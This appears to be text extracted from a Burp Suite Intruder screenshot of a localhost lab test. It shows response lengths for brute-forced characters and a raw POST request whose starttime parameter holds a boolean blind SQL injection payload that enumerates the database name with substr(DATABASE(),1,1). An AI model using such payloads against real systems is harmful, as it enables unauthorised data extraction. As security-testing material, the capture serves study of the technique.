 Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
10 1 b 200 11089
11 2 b 200 11089
165 3 s 200 11089
0 200 7478
1 1 a 200 7478
2 2 a 200 7478
3 3 a 200 7478
4 4 a 200 7478
5 5 a 200 7478
6 6 a 200 7478
7 7 a 200 7478
8 8 a 200 7478
Request Response
Raw Params Headers Hex
POST /user/jifen/index.do HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://localhost:8081/user/jifen/index.do
Cookie: JSESSIONID=964E5EC77BE95CB08C8844C75641D4EA
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
starttime=2019-04-01' and substr(DATABASE(),1,1)='b' or '&endtime=2019-04-30&type=